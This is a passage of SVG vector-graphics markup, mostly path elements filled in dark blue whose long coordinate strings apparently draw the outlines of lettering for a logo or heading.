103.308594 118.4375 102.480469 119.382813 C 101.472656 120.511719 100.246094 121.066406 98.738281 121.070313 L 98.71875 121.070313 C 97.21875 121.066406 95.585938 120.308594 93.835938 118.761719 C 92.082031 117.210938 91.132813 115.6875 90.949219 114.203125 M 91.460938 121.445313 C 93.710938 123.4375 95.96875 124.449219 98.222656 124.449219 C 98.328125 124.449219 98.433594 124.449219 98.535156 124.445313 C 100.890625 124.347656 102.949219 123.300781 104.683594 121.332031 C 105.773438 120.105469 106.488281 118.710938 106.835938 117.160156 C 106.960938 116.566406 107.03125 115.980469 107.03125 115.398438 C 107.03125 114.457031 106.855469 113.527344 106.511719 112.621094 C 105.945313 111.140625 104.761719 109.621094 102.964844 108.035156 C 100.859375 106.167969 98.675781 105.222656 96.4375 105.222656 C 96.3125 105.222656 96.191406 105.226563 96.070313 105.230469 C 93.703125 105.335938 91.652344 106.371094 89.945313 108.308594 C 88.410156 110.042969 87.617188 111.996094 87.59375 114.136719 C 87.589844 114.160156 87.589844 114.191406 87.589844 114.210938 C 87.589844 116.765625 88.898438 119.183594 91.460938 121.445313 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 104.660156 98.964844 C 104.664063 97.734375 105.09375 96.722656 105.96875 95.886719 C 106.804688 95.085938 107.792969 94.691406 108.96875 94.691406 C 109.1875 94.691406 109.410156 94.703125 109.644531 94.734375 C 111.097656 94.90625 112.699219 95.882813 114.429688 97.691406 C 116 99.335938 116.804688 100.863281 116.878906 102.269531 C 116.882813 102.375 116.890625 102.480469 116.890625 102.585938 C 116.886719 103.867188 116.449219 104.902344 115.574219 105.742188 C 114.765625 106.511719 113.78125 106.894531 112.578125 106.894531 C 112.378906 106.894531 112.167969 106.882813 111.953125 106.863281 C 110.492188 106.710938 108.941406 105.808594 107.328125 104.117188 C 105.652344 102.363281 104.78125 100.777344 104.679688 99.378906 C 104.667969 99.234375 104.660156 99.101563 104.660156 98.964844 M 104.730469 106.59375 C 106.050781 107.976563 107.476563 108.96875 109 109.5625 C 110.042969 109.96875 111.085938 110.179688 112.117188 110.179688 C 112.585938 110.179688 113.058594 110.132813 113.523438 110.046875 C 115.007813 109.777344 116.304688 109.117188 117.394531 108.078125 C 118.730469 106.796875 119.417969 105.3125 119.414063 103.652344 C 119.414063 103.421875 119.402344 103.183594 119.375 102.945313 L 120.703125 104.335938 L 120.839844 104.207031 L 123.074219 102.074219 L 105.210938 83.375 L 102.691406 85.78125 L 108.769531 92.144531 C 108.574219 92.125 108.378906 92.113281 108.183594 92.117188 C 107.601563 92.113281 107.015625 92.199219 106.421875 92.359375 C 105.4375 92.628906 104.527344 93.164063 103.703125 93.949219 C 102.585938 95.019531 101.847656 96.292969 101.503906 97.753906 C 101.375 98.28125 101.3125 98.820313 101.3125 99.359375 C 101.3125 100.316406 101.507813 101.285156 101.894531 102.269531 C 102.496094 103.804688 103.445313 105.246094 104.730469 106.59375 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 121.933594 78.050781 C 122.636719 79.023438 123.53125 79.730469 124.597656 80.152344 C 125.320313 80.441406 126.117188 80.585938 126.984375 80.585938 C 127.40625 80.585938 127.84375 80.550781 128.296875 80.484375 C 129.375 80.328125 131.019531 79.789063 133.253906 78.863281 C 135.472656 77.945313 136.941406 77.390625 137.628906 77.210938 C 138.265625 77.035156 138.828125 76.949219 139.328125 76.949219 C 139.675781 76.949219 139.988281 76.996094 140.269531 77.074219 C 140.960938 77.277344 141.515625 77.675781 141.96875 78.292969 C 142.40625 78.898438 142.628906 79.585938 142.628906 80.375 C 142.621094 80.378906 142.644531 80.382813 142.628906 80.382813 C 142.628906 81.160156 142.363281 81.976563 141.808594 82.839844 C 141.253906 83.703125 140.460938 84.511719 139.433594 85.257813 C 138.28125 86.097656 137.101563 86.648438 135.894531 86.917969 C 135.351563 87.035156 134.84375 87.09375 134.371094 87.09375 C 133.78125 87.09375 133.246094 87.003906 132.761719 86.828125 C 131.867188 86.503906 130.992188 85.882813 130.136719 84.957031 L 130.011719 84.824219 L 127.335938 87.152344 L 127.445313 87.289063 C 128.5 88.667969 129.808594 89.652344 131.351563 90.234375 C 132.28125 90.585938 133.246094 90.761719 134.234375 90.761719 C 134.882813 90.761719 135.539063 90.6875 136.207031 90.535156 C 137.898438 90.15625 139.679688 89.277344 141.558594 87.910156 C 143.046875 86.828125 144.199219 85.578125 144.996094 84.15625 C 145.722656 82.863281 146.09375 81.542969 146.09375 80.214844 C 146.09375 80.085938 146.089844 79.953125 146.078125 79.820313 C 146.003906 78.363281 145.554688 77.0625 144.734375 75.9375 C 143.910156 74.804688 142.882813 74.011719 141.660156 73.5625 C 140.949219 73.304688 140.171875 73.179688 139.339844 73.179688 C 138.714844 73.179688 138.0625 73.25 137.367188 73.386719 C 136.246094 73.617188 134.40625 74.289063 131.8125 75.398438 C 129.449219 76.421875 127.800781 76.921875 126.933594 76.917969 C 126.855469 76.917969 126.789063 76.914063 126.726563 76.910156 C 125.890625 76.820313 125.238281 76.441406 124.726563 75.738281 C 124.335938 75.199219 124.144531 74.609375 124.140625 73.949219 C 124.140625 73.617188 124.191406 73.261719 124.296875 72.886719 C 124.589844 71.800781 125.539063 70.644531 127.175781 69.460938 C 128.640625 68.386719 129.964844 67.871094 131.140625 67.871094 C 131.21875 67.871094 131.296875 67.875 131.371094 67.878906 C 132.613281 67.953125 133.753906 68.558594 134.820313 69.734375 L 134.941406 69.867188 L 137.6875 67.535156 L 137.578125 67.398438 C 136.632813 66.199219 135.476563 65.339844 134.125 64.824219 C 133.328125 64.523438 132.5 64.375 131.636719 64.375 C 131.019531 64.375 130.390625 64.453125 129.742188 64.605469 C 128.1875 64.96875 126.640625 65.710938 125.09375 66.835938 C 123.691406 67.855469 122.585938 69.027344 121.773438 70.34375 C 121.023438 71.554688 120.648438 72.800781 120.648438 74.066406 C 120.648438 74.175781 120.652344 74.28125 120.65625 74.390625 C 120.726563 75.757813 121.148438 76.980469 121.933594 78.050781 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 153.558594 69.816406 C 155.226563 68.472656 156.441406 67.335938 157.214844 66.378906 L 157.660156 67.132813 C 158.359375 68.304688 158.734375 69.269531 158.796875 70 C 158.808594 70.132813 158.816406 70.273438 158.816406 70.410156 C 158.816406 71.234375 158.597656 72.03125 158.148438 72.808594 C 157.625 73.710938 156.863281 74.460938 155.851563 75.0625 C 155.03125 75.546875 154.296875 75.78125 153.644531 75.78125 C 153.480469 75.78125 153.320313 75.765625 153.167969 75.734375 C 152.382813 75.585938 151.820313 75.1875 151.414063 74.511719 C 151.167969 74.101563 151.054688 73.675781 151.050781 73.222656 C 151.050781 73.183594 151.054688 73.152344 151.054688 73.113281 C 151.074219 72.621094 151.242188 72.15625 151.5625 71.714844 C 151.882813 71.265625 152.554688 70.625 153.558594 69.816406 M 144.53125 69.191406 L 147.714844 67.847656 L 147.664063 67.691406 C 147.46875 67.019531 147.371094 66.421875 147.371094 65.902344 C 147.371094 65.429688 147.453125 65.019531 147.601563 64.667969 C 147.914063 63.921875 148.6875 63.164063 149.933594 62.425781 C 150.996094 61.789063 151.957031 61.484375 152.796875 61.484375 C 153.011719 61.484375 153.214844 61.503906 153.414063 61.542969 C 154.105469 61.671875 154.789063 62.242188 155.421875 63.320313 C 155.476563 63.402344 155.589844 63.605469 155.761719 63.917969 C 154.949219 64.851563 153.566406 66.074219 151.621094 67.5625 C 150.628906 68.332031 149.90625 68.941406 149.449219 69.402344 C 148.835938 70.042969 148.351563 70.738281 148 71.484375 C 147.667969 72.183594 147.503906 72.941406 147.503906 73.746094 C 147.503906 73.8125 147.507813 73.878906 147.507813 73.945313 C 147.535156 74.824219 147.789063 75.675781 148.265625 76.476563 C 149.074219 77.84375 150.242188 78.691406 151.730469 79 C 152.050781 79.0625 152.378906 79.097656 152.714844 79.097656 L 152.757813 79.097656 C 153.972656 79.097656 155.269531 78.6875 156.644531 77.871094 C 157.71875 77.234375 158.621094 76.460938 159.355469 75.542969 C 160.03125 74.695313 160.605469 73.617188 161.085938 72.308594 C 161.5625 72.898438 162.074219 73.367188 162.621094 73.722656 L 162.71875 73.78125 L 165.90625 71.898438 L 165.632813 71.738281 C 164.949219 71.34375 164.363281 70.855469 163.867188 70.273438 C 163.378906 69.707031 162.378906 68.15625 160.898438 65.65625 L 158.769531 62.066406 C 158.058594 60.867188 157.519531 60.0625 157.144531 59.632813 C 156.527344 58.96875 155.863281 58.507813 155.144531 58.246094 C 154.722656 58.097656 154.253906 58.023438 153.726563 58.023438 C 153.332031 58.023438 152.914063 58.0625 152.464844 58.140625 C 151.394531 58.332031 150.183594 58.835938 148.8125 59.648438 C 147.433594 60.464844 146.324219 61.378906 145.492188 62.386719 C 144.660156 63.394531 144.164063 64.429688 144.023438 65.488281 C 143.988281 65.742188 143.972656 66.011719 143.972656 66.277344 C 143.972656 67.121094 144.136719 68.027344 144.46875 69.003906 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 159.183594 57.445313 L 161.648438 56.1875 L 168.9375 70.464844 L 169.105469 70.382813 L 172.042969 68.882813 L 164.75 54.601563 L 167.957031 52.964844 L 166.679688 50.46875 L 163.476563 52.105469 L 162.785156 50.753906 C 162.40625 50.019531 162.230469 49.425781 162.230469 48.984375 C 162.234375 48.839844 162.253906 48.707031 162.285156 48.59375 C 162.429688 48.128906 162.890625 47.667969 163.714844 47.246094 C 164.21875 46.988281 164.78125 46.765625 165.402344 46.574219 L 165.582031 46.519531 L 164.644531 43.523438 L 164.472656 43.574219 C 163.421875 43.878906 162.496094 44.230469 161.699219 44.636719 C 160.457031 45.269531 159.597656 45.996094 159.121094 46.839844 C 158.742188 47.507813 158.550781 48.210938 158.550781 48.9375 C 158.550781 49.101563 158.5625 49.265625 158.582031 49.429688 C 158.664063 50.109375 158.996094 50.988281 159.5625 52.105469 L 160.371094 53.691406 L 157.910156 54.949219 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 174.105469 53.054688 C 174.105469 52.398438 174.222656 51.777344 174.46875 51.179688 C 174.96875 49.949219 175.839844 49.070313 177.121094 48.511719 C 177.785156 48.222656 178.441406 48.082031 179.085938 48.082031 C 179.8125 48.082031 180.523438 48.261719 181.242188 48.628906 C 182.058594 49.039063 182.832031 49.859375 183.539063 51.109375 L 174.449219 55.050781 C 174.21875 54.351563 174.105469 53.6875 174.105469 53.054688 M 176.867188 64.070313 C 177.851563 64.488281 178.878906 64.699219 179.9375 64.699219 C 181.210938 64.699219 182.53125 64.398438 183.898438 63.804688 C 185.894531 62.941406 187.34375 61.738281 188.214844 60.1875 C 188.871094 59.027344 189.195313 57.742188 189.195313 56.34375 C 189.195313 55.875 189.164063 55.398438 189.089844 54.910156 L 189.058594 54.699219 L 185.589844 55.71875 L 185.59375 55.863281 C 185.605469 56.070313 185.613281 56.273438 185.613281 56.46875 C 185.613281 57.570313 185.402344 58.46875 184.996094 59.179688 C 184.511719 60.015625 183.769531 60.652344 182.746094 61.097656 C 182.039063 61.402344 181.34375 61.554688 180.652344 61.554688 C 180 61.554688 179.351563 61.421875 178.710938 61.148438 C 177.425781 60.609375 176.339844 59.507813 175.460938 57.816406 L 188.078125 52.351563 L 188.011719 52.183594 C 187.871094 51.839844 187.769531 51.582031 187.691406 51.402344 C 186.46875 48.582031 184.78125 46.679688 182.621094 45.734375 C 181.582031 45.277344 180.519531 45.050781 179.433594 45.050781 C 178.285156 45.050781 177.109375 45.3125 175.921875 45.828125 C 173.542969 46.855469 171.933594 48.511719 171.128906 50.773438 C 170.816406 51.648438 170.660156 52.574219 170.660156 53.554688 C 170.660156 55.089844 171.046875 56.734375 171.808594 58.496094 C 173.015625 61.28125 174.703125 63.152344 176.867188 64.070313 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 196.195313 58.132813 C 196.382813 58.164063 196.578125 58.179688 196.785156 58.179688 C 197.417969 58.179688 198.140625 58.03125 198.960938 57.738281 C 199.628906 57.492188 200.351563 57.132813 201.128906 56.65625 L 201.277344 56.5625 L 199.738281 53.804688 L 199.582031 53.886719 C 199.078125 54.152344 198.664063 54.34375 198.351563 54.457031 C 198.046875 54.566406 197.785156 54.617188 197.578125 54.617188 C 197.5 54.617188 197.429688 54.609375 197.371094 54.601563 C 197.117188 54.546875 196.917969 54.4375 196.753906 54.265625 C 196.609375 54.113281 196.351563 53.59375 196.054688 52.765625 L 192.460938 42.78125 L 195.421875 41.714844 L 194.46875 39.074219 L 191.511719 40.140625 L 189.277344 33.933594 L 186.710938 37.09375 L 188.234375 41.320313 L 186.074219 42.097656 L 187.023438 44.734375 L 189.183594 43.957031 L 192.722656 53.777344 C 193.363281 55.558594 193.890625 56.675781 194.371094 57.191406 C 194.839844 57.6875 195.453125 58.003906 196.195313 58.132813 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 207.605469 55.253906 C 207.535156 56.558594 207.441406 57.394531 207.351563 57.714844 C 207.222656 58.164063 207.003906 58.539063 206.6875 58.859375 C 206.386719 59.171875 205.914063 59.425781 205.265625 59.617188 C 204.800781 59.753906 204.214844 59.835938 203.519531 59.847656 L 203.246094 59.855469 L 204.5625 62.9375 L 204.683594 62.941406 C 204.8125 62.945313 204.949219 62.949219 205.078125 62.949219 C 205.714844 62.949219 206.28125 62.878906 206.785156 62.730469 C 207.769531 62.4375 208.558594 61.945313 209.140625 61.253906 C 209.714844 60.554688 210.125 59.621094 210.367188 58.453125 C 210.558594 57.582031 210.722656 56.074219 210.871094 53.910156 L 212.3125 33.648438 L 208.933594 34.644531 L 208.183594 46.214844 C 208.128906 47.085938 208.101563 47.960938 208.101563 48.84375 C 208.101563 49.203125 208.105469 49.566406 208.113281 49.929688 C 207.425781 48.824219 206.714844 47.777344 205.980469 46.789063 L 199.191406 37.519531 L 195.574219 38.585938 L 207.648438 54.507813 C 207.625 54.828125 207.613281 55.078125 207.605469 55.253906 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 237.664063 36.8125 L 229.664063 38.140625 L 231.148438 30.566406 C 231.425781 29.117188 231.601563 27.675781 231.679688 26.242188 C 232.269531 27.429688 233.046875 28.851563 234.019531 30.515625 Z M 243.539063 46.816406 L 247.730469 46.121094 L 233.046875 22.347656 L 229.214844 22.988281 L 223.65625 50.125 L 223.925781 50.078125 L 227.585938 49.46875 L 229.082031 41.394531 L 239.34375 39.691406 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 248.003906 35.09375 C 248.535156 35.835938 249.285156 36.386719 250.226563 36.753906 C 251.167969 37.121094 252.796875 37.496094 255.132813 37.902344 C 256.855469 38.199219 257.953125 38.476563 258.351563 38.699219 C 258.945313 39.039063 259.246094 39.496094 259.296875 40.144531 C 259.300781 40.203125 259.304688 40.269531 259.304688 40.328125 C 259.304688 40.984375 259.035156 41.570313 258.46875 42.132813 C 257.867188 42.722656 256.871094 43.089844 255.460938 43.195313 C 255.246094 43.210938 255.042969 43.21875 254.84375 43.21875 C 253.742188 43.21875 252.859375 42.976563 252.1875 42.492188 C 251.390625 41.925781 250.859375 41.0625 250.601563 39.871094 L 250.558594 39.6875 L 247.144531 40.496094 L 247.1875 40.675781 C 247.691406 42.636719 248.628906 44.097656 250.003906 45.023438 C 251.144531 45.800781 252.660156 46.175781 254.527344 46.175781 C 254.902344 46.175781 255.292969 46.160156 255.703125 46.132813 C 257.167969 46.019531 258.46875 45.664063 259.601563 45.058594 C 260.734375 44.457031 261.585938 43.652344 262.144531 42.65625 C 262.621094 41.789063 262.863281 40.886719 262.863281 39.960938 C 262.863281 39.820313 262.859375 39.683594 262.851563 39.542969 C 262.769531 38.453125 262.441406 37.542969 261.859375 36.828125 C 261.289063 36.121094 260.53125 35.605469 259.601563 35.285156 C 258.679688 34.96875 257.101563 34.605469 254.839844 34.179688 C 253.289063 33.882813 252.34375 33.683594 252.039063 33.597656 C 251.511719 33.429688 251.121094 33.195313 250.871094 32.910156 C 250.617188 32.636719 250.484375 32.320313 250.453125 31.957031 C 250.449219 31.910156 250.449219 31.863281 250.449219 31.820313 C 250.449219 31.304688 250.675781 30.832031 251.183594 30.375 C 251.703125 29.898438 252.675781 29.585938 254.089844 29.480469 C 254.277344 29.464844 254.464844 29.457031 254.640625 29.457031 C 255.5625 29.457031 256.296875 29.652344 256.847656 30.027344 C 257.511719 30.484375 257.941406 31.144531 258.148438 32.046875 L 258.1875 32.226563 L 261.570313 31.5 L 261.527344 31.3125 C 261.234375 30.117188 260.796875 29.167969 260.195313 28.46875 C 259.589844 27.761719 258.707031 27.242188 257.5625 26.902344 C 256.695313 26.644531 255.742188 26.519531 254.703125 26.519531 C 254.355469 26.519531 254.003906 26.535156 253.640625 26.5625 C 252.664063 26.636719 251.757813 26.828125 250.921875 27.148438 C 250.089844 27.46875 249.433594 27.828125 248.949219 28.242188 C 248.316406 28.769531 247.835938 29.414063 247.496094 30.167969 C 247.214844 30.800781 247.078125 31.46875 247.078125 32.167969 C 247.078125 32.304688 247.085938 32.4375 247.09375 32.578125 C 247.164063 33.511719 247.464844 34.351563 248.003906 35.09375 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 275.742188 41.660156 C 275.109375 42.210938 274.089844 42.519531 272.675781 42.542969 C 272.625 42.542969 272.574219 42.542969 272.53125 42.542969 C 271.203125 42.542969 270.183594 42.238281 269.453125 41.648438 C 268.6875 41.03125 268.210938 40.140625 268.019531 38.9375 L 267.988281 38.75 L 264.53125 39.347656 L 264.566406 39.53125 C 264.953125 41.523438 265.800781 43.03125 267.121094 44.042969 C 268.382813 45.011719 270.171875 45.488281 272.460938 45.488281 C 272.554688 45.488281 272.648438 45.488281 272.742188 45.484375 C 274.210938 45.464844 275.53125 45.183594 276.695313 44.648438 C 277.863281 44.117188 278.761719 43.359375 279.375 42.402344 C 279.964844 41.46875 280.273438 40.472656 280.273438 39.429688 C 280.269531 39.398438 280.269531 39.367188 280.269531 39.339844 C 280.253906 38.238281 279.980469 37.3125 279.445313 36.566406 C 278.914063 35.824219 278.1875 35.265625 277.277344 34.890625 C 276.378906 34.523438 274.824219 34.0625 272.597656 33.507813 C 271.0625 33.117188 270.132813 32.859375 269.835938 32.757813 C 269.316406 32.554688 268.941406 32.300781 268.707031 32.003906 C 268.46875 31.707031 268.351563 31.394531 268.347656 31.027344 C 268.347656 31.007813 268.34375 30.996094 268.34375 30.996094 C 268.347656 30.429688 268.605469 29.945313 269.171875 29.488281 C 269.722656 29.046875 270.707031 28.789063 272.121094 28.765625 C 272.164063 28.765625 272.207031 28.765625 272.257813 28.765625 C 273.382813 28.765625 274.238281 29.011719 274.847656 29.484375 C 275.480469 29.976563 275.871094 30.660156 276.015625 31.570313 L 276.046875 31.75 L 279.46875 31.230469 L 279.433594 31.042969 C 279.21875 29.832031 278.835938 28.855469 278.277344 28.121094 C 277.71875 27.378906 276.863281 26.808594 275.738281 26.402344 C 274.679688 26.015625 273.460938 25.824219 272.101563 25.824219 C 272.011719 25.824219 271.929688 25.824219 271.847656 25.828125 C 270.871094 25.84375 269.953125 25.984375 269.097656 26.253906 C 268.25 26.519531 267.574219 26.84375 267.066406 27.226563 C 266.40625 27.714844 265.882813 28.332031 265.507813 29.058594 C 265.136719 29.769531 264.953125 30.539063 264.953125 31.355469 L 264.953125 31.449219 C 264.972656 32.382813 265.226563 33.238281 265.714844 34.011719 C 266.199219 34.78125 266.914063 35.378906 267.835938 35.800781 C 268.757813 36.21875 270.359375 36.695313 272.664063 37.238281 C 274.367188 37.636719 275.445313 37.980469 275.828125 38.226563 C 276.402344 38.597656 276.675781 39.074219 276.6875 39.722656 C 276.667969 39.734375 276.695313 39.761719 276.683594 39.761719 C 276.683594 40.476563 276.382813 41.09375 275.742188 41.660156 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 295.226563 43.785156 L 295.042969 46.109375 L 295.230469 46.125 L 298.203125 46.359375 L 299.683594 27.578125 L 296.191406 27.308594 L 295.402344 37.355469 C 295.28125 38.914063 295.015625 40.078125 294.628906 40.84375 C 294.238281 41.609375 293.644531 42.179688 292.816406 42.578125 C 292.105469 42.921875 291.378906 43.089844 290.625 43.089844 C 290.492188 43.089844 290.355469 43.085938 290.21875 43.074219 C 289.3125 43.003906 288.589844 42.71875 288.027344 42.230469 C 287.457031 41.742188 287.117188 41.109375 286.992188 40.3125 C 286.960938 40.101563 286.945313 39.800781 286.945313 39.414063 C 286.945313 38.820313 286.980469 38.03125 287.0625 37.046875 L 287.878906 26.652344 L 284.386719 26.378906 L 283.476563 37.96875 C 283.414063 38.722656 283.386719 39.367188 283.386719 39.902344 C 283.386719 40.308594 283.402344 40.652344 283.4375 40.933594 C 283.558594 41.882813 283.824219 42.703125 284.242188 43.398438 C 284.671875 44.097656 285.359375 44.695313 286.289063 45.195313 C 287.222656 45.695313 288.246094 45.992188 289.355469 46.082031 C 289.578125 46.097656 289.800781 46.109375 290.019531 46.109375 C 292.058594 46.109375 293.808594 45.328125 295.226563 43.785156 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 305.4375 47.417969 L 306.871094 37.671875 C 307.0625 36.378906 307.40625 35.21875 307.902344 34.1875 C 308.226563 33.527344 308.664063 33.054688 309.226563 32.742188 C 309.660156 32.503906 310.105469 32.386719 310.585938 32.386719 C 310.726563 32.386719 310.871094 32.398438 311.023438 32.425781 C 311.746094 32.527344 312.4375 32.847656 313.109375 33.390625 L 313.28125 33.527344 L 314.945313 30.480469 L 314.832031 30.386719 C 313.832031 29.542969 312.785156 29.039063 311.703125 28.878906 C 311.511719 28.851563 311.328125 28.835938 311.144531 28.835938 C 310.585938 28.835938 310.039063 28.96875 309.515625 29.222656 C 308.917969 29.519531 308.269531 30.109375 307.535156 31.003906 L 307.867188 28.734375 L 304.714844 28.277344 L 301.980469 46.910156 L 302.164063 46.9375 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 326.496094 42.039063 L 326.308594 42.894531 C 326.019531 44.230469 325.640625 45.191406 325.1875 45.773438 C 324.589844 46.546875 323.796875 47.078125 322.800781 47.390625 C 322.242188 47.558594 321.667969 47.644531 321.070313 47.644531 C 320.59375 47.644531 320.09375 47.589844 319.582031 47.476563 C 318.417969 47.222656 317.621094 46.773438 317.160156 46.148438 C 316.804688 45.667969 316.640625 45.175781 316.636719 44.640625 C 316.636719 44.453125 316.660156 44.257813 316.707031 44.054688 C 316.816406 43.554688 317.042969 43.136719 317.394531 42.789063 C 317.746094 42.4375 318.183594 42.210938 318.722656 42.105469 C 319.019531 42.042969 319.4375 42.011719 319.976563 42.011719 C 320.402344 42.011719 320.902344 42.03125 321.472656 42.074219 C 322.472656 42.140625 323.367188 42.179688 324.164063 42.179688 C 325.066406 42.179688 325.84375 42.132813 326.496094 42.039063 M 329.011719 51.695313 C 328.808594 51.035156 328.707031 50.371094 328.703125 49.707031 C 328.703125 49.613281 328.710938 49.519531 328.714844 49.425781 C 328.742188 48.671875 329.070313 46.855469 329.683594 44.019531 L 330.566406 39.941406 C 330.863281 38.574219 331.015625 37.621094 331.027344 37.050781 C 331.027344 36.144531 330.855469 35.351563 330.507813 34.675781 C 330.152344 33.984375 329.519531 33.355469 328.613281 32.773438 C 327.703125 32.1875 326.472656 31.726563 324.914063 31.390625 C 323.871094 31.164063 322.890625 31.054688 321.972656 31.054688 C 321.5 31.050781 321.050781 31.082031 320.617188 31.140625 C 319.320313 31.316406 318.257813 31.734375 317.433594 32.414063 C 316.609375 33.089844 315.921875 34.050781 315.363281 35.292969 L 315.28125 35.476563 L 318.527344 36.652344 L 318.601563 36.507813 C 319.195313 35.316406 319.875 34.578125 320.613281 34.246094 C 321.003906 34.066406 321.492188 33.976563 322.085938 33.976563 C 322.597656 33.976563 323.183594 34.050781 323.847656 34.191406 C 325.363281 34.519531 326.402344 35.101563 326.992188 35.910156 C 327.261719 36.273438 327.402344 36.757813 327.402344 37.375 C 327.402344 37.738281 327.355469 38.136719 327.261719 38.582031 C 327.238281 38.683594 327.1875 38.902344 327.105469 39.246094 C 326.640625 39.296875 326.101563 39.320313 325.476563 39.320313 C 324.414063 39.320313 323.121094 39.25 321.589844 39.105469 C 320.585938 39.011719 319.78125 38.964844 319.171875 38.964844 C 319.015625 38.964844 318.871094 38.96875 318.742188 38.976563 C 317.859375 39.027344 317.03125 39.203125 316.265625 39.515625 C 315.492188 39.828125 314.808594 40.316406 314.234375 40.980469 C 313.648438 41.648438 313.261719 42.445313 313.0625 43.355469 C 312.96875 43.78125 312.921875 44.203125 312.921875 44.609375 C 312.921875 45.675781 313.246094 46.664063 313.886719 47.5625 C 314.777344 48.808594 316.242188 49.644531 318.257813 50.078125 C 318.992188 50.238281 319.722656 50.316406 320.441406 50.316406 C 320.90625 50.316406 321.367188 50.28125 321.824219 50.214844 C 322.898438 50.054688 324.050781 49.652344 325.292969 49.023438 C 325.28125 49.203125 325.273438 49.382813 325.273438 49.558594 C 325.273438 50.105469 325.335938 50.625 325.460938 51.105469 L 325.488281 51.21875 L 329.105469 52.003906 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 334.976563 53.734375 L 338.003906 43.917969 C 338.6875 41.675781 339.609375 40.339844 340.707031 39.855469 C 341.351563 39.566406 342.011719 39.421875 342.691406 39.421875 C 343.199219 39.421875 343.714844 39.503906 344.246094 39.667969 C 345.019531 39.902344 345.625 40.28125 346.085938 40.796875 C 346.539063 41.3125 346.785156 41.878906 346.828125 42.511719 C 346.832031 42.578125 346.835938 42.65625 346.835938 42.730469 C 346.835938 43.355469 346.671875 44.210938 346.34375 45.285156 L 342.980469 56.195313 L 346.328125 57.226563 L 349.726563 46.199219 C 350.152344 44.808594 350.398438 43.816406 350.460938 43.203125 C 350.480469 42.964844 350.492188 42.734375 350.492188 42.507813 C 350.496094 41.839844 350.398438 41.214844 350.203125 40.628906 C 349.9375 39.835938 349.398438 39.097656 348.605469 38.425781 C 347.8125 37.753906 346.871094 37.25 345.785156 36.914063 C 344.960938 36.660156 344.171875 36.53125 343.40625 36.535156 C 342.023438 36.53125 340.738281 36.949219 339.566406 37.773438 L 340.222656 35.640625 L 337.175781 34.703125 L 331.632813 52.703125 L 331.8125 52.757813 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 356.726563 61.703125 C 357.785156 62.125 358.828125 62.339844 359.847656 62.339844 C 360.671875 62.339844 361.476563 62.199219 362.265625 61.925781 C 364.042969 61.308594 365.492188 60.050781 366.609375 58.175781 L 366.707031 58.011719 L 363.667969 56.320313 L 363.578125 56.480469 C 362.808594 57.824219 361.917969 58.671875 360.929688 59.046875 C 360.460938 59.21875 359.992188 59.304688 359.507813 59.304688 C 358.953125 59.304688 358.378906 59.191406 357.789063 58.957031 C 356.414063 58.402344 355.515625 57.472656 355.0625 56.125 C 354.910156 55.675781 354.835938 55.175781 354.835938 54.617188 C 354.835938 53.523438 355.132813 52.214844 355.742188 50.699219 C 356.640625 48.449219 357.742188 47.015625 359.015625 46.363281 C 359.707031 46.003906 360.414063 45.832031 361.144531 45.828125 C 361.765625 45.832031 362.402344 45.960938 363.058594 46.21875 C 363.992188 46.59375 364.660156 47.179688 365.089844 47.996094 C 365.390625 48.5625 365.542969 49.234375 365.546875 50.011719 C 365.542969 50.34375 365.519531 50.683594 365.464844 51.050781 L 365.4375 51.222656 L 368.792969 51.996094 L 368.828125 51.804688 C 368.941406 51.222656 368.996094 50.660156 368.996094 50.117188 C 368.996094 48.890625 368.710938 47.761719 368.132813 46.761719 C 367.300781 45.300781 365.929688 44.195313 364.035156 43.441406 C 362.902344 42.984375 361.753906 42.761719 360.589844 42.761719 C 360.203125 42.761719 359.820313 42.785156 359.433594 42.839844 C 357.867188 43.03125 356.472656 43.722656 355.28125 44.898438 C 354.089844 46.058594 353.121094 47.582031 352.378906 49.453125 C 351.699219 51.140625 351.363281 52.707031 351.363281 54.148438 C 351.359375 55.175781 351.535156 56.140625 351.882813 57.039063 C 352.714844 59.191406 354.34375 60.753906 356.726563 61.703125 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 373.171875 55.960938 C 373.945313 54.691406 374.933594 53.875 376.136719 53.476563 C 376.640625 53.3125 377.140625 53.230469 377.644531 53.230469 C 378.390625 53.230469 379.136719 53.414063 379.886719 53.785156 C 381.265625 54.476563 382.109375 55.53125 382.457031 57.007813 C 382.519531 57.28125 382.554688 57.578125 382.558594 57.894531 C 382.558594 58.605469 382.390625 59.429688 382.046875 60.363281 Z M 367.484375 61.273438 C 367.480469 62.085938 367.601563 62.871094 367.835938 63.628906 C 368.527344 65.875 370.121094 67.617188 372.578125 68.828125 C 374.03125 69.554688 375.433594 69.921875 376.78125 69.921875 C 377.234375 69.921875 377.683594 69.878906 378.121094 69.792969 C 379.863281 69.46875 